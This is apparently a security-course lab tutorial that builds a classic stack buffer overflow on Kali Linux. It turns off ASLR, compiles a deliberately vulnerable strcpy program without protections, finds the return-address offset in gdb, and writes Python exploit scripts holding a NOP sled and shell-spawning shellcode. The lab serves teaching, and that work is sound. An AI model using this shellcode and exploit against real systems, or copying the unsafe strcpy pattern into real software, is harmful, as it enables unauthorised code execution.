
To see what it does, we'll use a simple C program that shows the value of $esp -- the Extended Stack Pointer.
To make sure ASLR is enabled, execute this command:
In a Terminal, execute this command:echo 1 > /proc/sys/kernel/randomize_va_space
Enter this code, as shown below:nano esp.c
#include <stdio.h>
void main() {
        register int i asm("esp");
        printf("$esp = %#010x\n", i);
}
Save the file with Ctrl+X, Y, Enter.

In a Terminal, execute these commands:
Each time you run the program, esp changes, as shown below:gcc -o esp esp.c ./esp ./esp ./esp
This makes you much safer, but it's an irritation we don't need for this project, so we'll turn it off.

In a Terminal, execute these commands:
Now esp is always the same, as shown below:echo 0 > /proc/sys/kernel/randomize_va_space ./esp ./esp ./esp
This program has the overflow in a function, not in main(), because main() has a special stack format that breaks this simple attack.
In a Terminal window, execute this command:

Enter this code:nano bo1.c
#include <string.h>
#include <stdio.h>
void main(int argc, char *argv[]) {
	copier(argv[1]);
	printf("Done!\n");
}
int copier(char *str) {
	char buffer[100];
	strcpy(buffer, str);
}

Save the file with Ctrl+X, Y, Enter.
Execute these commands to compile the code without modern protections against stack overflows, and run it with an argument of "A":
There may be warnings from the compiler, but there should be no errors.gcc -g -z execstack -no-pie -o bo1 bo1.c ./bo1 A
The code exits normally, wth the "Done!" message, as shown below.

Type in the code shown below.nano b1
The first line indicates that this is a Python program, and the second line prints 116 'A' characters.
#!/usr/bin/python
print 'A' * 116
Save the file with Ctrl+X, Y, Enter.

Next we need to make the program executable and run it.
In a Terminal window, execute these commands.
The program prints out 116 'A' characters, as shown below.chmod a+x b1 ./b1

Now we need to put the output in a file named e1.
In a Terminal window, execute these commands.
Note that the second command is "LS -L E*" in lowercase characters.

This creates a file named "e1" containing 116 "A" characters and a line feed, for a total of 117 characters, as shown below../b1 > e1 ls -l e1
Note: the "$(cat e1)" portion of this command prints out the contents of the e1 file and feeds it to the program as a command-line argument. A more common way to do the same thing is with the input redirection operator: "./bo1 < e1". However, that technique gave different results in the command-line and the debugger, so the $() construction is better for this project.

The program crashes with a "Segmentation fault" message, as shown below../bo1 $(cat e1)
The strcpy() operation corrupts ths stack, so the program cannot return from copier() to main().
As it is, this is a DoS exploit--it causes the program to crash.
Our next task is to convert this DoS exploit into a Code Execution exploit.
To do that, we need to analyze what caused the segmentation fault, and control it.

Because this file was compiled with symbols, the C source code is visible in the debugger, with handy line numbers, as shown below.gdb -q bo1 list break 10
The "break 10" command tells the debugger to stop before executing line 10, so we can examine the state of the processor and memory. At line 10, the strcpy() operation is done, but the program has not attempted to return from copier() yet.

The code runs to the breakpoint, and shows the registers, as shown below. (Your values may be different from the ones shown in the image below.)run A info registers
The important registers for us now are:


In the gdb debugging environment, execute this command:
This command is short for "eXamine 40 heXadecimal words, starting at $esp". It shows the stack. Find these items, as shown below:x/40x $esp
gdb warns you that a program is already running. At the "Start it from the beginning? (y or n)" prompt, type y and then press Enter.run $(cat e1)
The program runs to the breakpoint.
In the gdb debugging environment, execute these commands:
Find these items in your display,as shown below:info registers x/40x $esp
At the "Quit anyway? (y or n)" prompt, type y and press Enter.quit
apt update
apt install hexedit -y
This copies your DoS exploit file e1 to a new file named e2, and starts it in the hexedit hexadecimal editor.cp e1 e2 hexedit e2


In the hexedit window, carefully change the last 4 '41' bytes from "41 41 41 41" to "31 32 33 34", as shown below.
Save the file with Ctrl+X, Y.
As you can see, the return address is now 0x34333231, as outlined in green in the image below.gdb -q bo1 break 10 run $(cat e2) info registers x/40x $esp
This means you can control execution by placing the correct four bytes here, in reverse order.
However, there must be exactly 112 bytes before the four bytes that will end up in $eip.
Press the PrintScrn key to copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Paste the image into Paint.
Save the document with the filename "YOUR NAME Proj 3a", replacing "YOUR NAME" with your real name.
At the "Quit anyway? (y or n)" prompt, type y and press Enter.quit
For this project, I am using shellcode that spawns a "dash" shell from this page:
http://www.tenouk.com/Bufferoverflowc/Bufferoverflow6.html
Of course, you are already root on Kali Linux, so this exploit doesn't really accomplish anything, but it's a way to see that you have exploited the program.
The shellcode used to spawn a "dash" shell is as follows:
This shellcode is 32 bytes long.\x31\xc0\x89\xc3\xb0\x17\xcd\x80\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89 \xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80
The usual solution for this problem is a NOP Sled--a long series of "90" bytes, which do nothing when processed and proceed to the next instruction.
For this exploit, we'll use a 64-byte NOP Sled.

Type in the code shown below.nano b3
Line by Line Explanation
The first statement indicates that this is a Python programThe second statement puts 64 '\x90' (hexadecimal 90) characters into a variable named "nopsled"
The third statement places the 32-byte shellcode into a variable named "shellcode". This statement is several lines long.
The fourth statement makes a variable named "padding" that is long enough to bring the total to 112 bytes
The fifth statement makes a variable named eip that contains the bytes I want to inject into the $eip register: '1234', at this point.
The sixth statement prints it all out in order.

#!/usr/bin/python

nopsled = '\x90' * 64
shellcode = (
'\x31\xc0\x89\xc3\xb0\x17\xcd\x80\x31\xd2' +
'\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89' +
'\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80'
)
padding = 'A' * (112 - 64 - 32)
eip = '1234'
print nopsled + shellcode + padding + eip
Save the file with Ctrl+X, Y, Enter.
Next we need to make the program executable and run it.
In a Terminal window, execute these commands.

The exploit should look exactly like the image below.chmod a+x b3 ./b3 > e3 hexedit e3
Close the file with Ctrl+X.

This loads the exploit, executes it, and stops so we can see the stack.gdb bo1 break 10 run $(cat e3) info registers x/40x $esp
Find these items:
In the figure above, a good address to use is
Choose an appropriate address for your system. It will probably be different.0xbffff370
At the "Quit anyway? (y or n)" prompt, type y and press Enter.quit
In the Terminal, execute these commands:eip = '\x70\xf3\xff\xbf'
Change the address in eip to match the code and image below:cp b3 b4 nano b4
#!/usr/bin/python

nopsled = '\x90' * 64
shellcode = (
'\x31\xc0\x89\xc3\xb0\x17\xcd\x80\x31\xd2' +
'\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89' +
'\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80'
)
padding = 'A' * (112 - 64 - 32)
eip = '\x70\xf3\xff\xbf'
print nopsled + shellcode + padding + eip
Save the file with Ctrl+X, Y, Enter.
Next we need to make the program executable and run it.
In a Terminal window, execute these commands.


The exploit should look like the image below, except for the four bytes near the end which are probably different on your system.chmod a+x b4 ./b4 > e4 hexedit e4
Close the file with Ctrl+X.
This loads the exploit, executes it, and stops so we can see the stack.gdb bo1 break 10 run $(cat e4) info registers x/40x $esp
Now the return address is 0xbffff370, as shown below. That should work!

In the gdb window, execute this command:
The exploit works, executing a new program "/bin/dash", as shown below.continue
(You may see an "Error in re-setting breakpoint" message. but that doesn't matter as long as you get the "#"prompt shown below.
We now have a working buffer overflow exploit, that returns a shell.
exit
quit


If the exploit works, you will see the "#" prompt, as shown below../bo1 $(cat e4)
To make it work on an earlier version of Kali, I had to subtract 0x50 from the address, making the last byte 0x20, as shown below.
To make it work on Kali 2017.3, I had to add 0x20 to the address. It seems very random.
The exploit now works in the real shell!
Press the PrintScrn key to copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Paste the image into Paint.
Save the document with the filename "YOUR NAME Proj 3b", replacing "YOUR NAME" with your real name.
http://www.offensive-security.com/metasploit-unleashed/Msfpayload
http://www.offensive-security.com/metasploit-unleashed/Generating_Payloads
https://isisblogs.poly.edu/2011/04/13/cheatsheet-using-msf-to-make-linux-shellcode/
http://www.tenouk.com/Bufferoverflowc/Bufferoverflow6.html
http://stackoverflow.com/questions/14344654/how-to-use-debug-libraries-on-ubuntu
http://stackoverflow.com/questions/15306090/cant-step-into-string-h-function-with-gdb
http://askubuntu.com/questions/180207/reading-source-of-strlen-c
http://stackoverflow.com/questions/17775186/buffer-overflow-works-in-gdb-but-not-without-it